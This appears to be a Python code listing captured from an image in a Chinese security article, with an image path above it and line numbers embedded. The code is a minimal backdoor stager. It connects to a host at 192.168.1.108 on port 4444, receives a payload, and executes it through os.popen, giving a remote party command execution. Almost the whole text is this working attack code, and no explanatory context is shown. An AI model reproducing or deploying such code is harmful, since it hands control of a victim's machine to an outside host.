 1 # -*- coding:utf-8 -*-
2 import socket
3 import os
4
5 c = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
6 host = '192.168.1.108'
7 port = 4444
8 c.connect((host,port))
9 data = c.recv(4096) #注意这里要根据payload的长度设置接收字节的大小
10 os.popen(data)
信安之路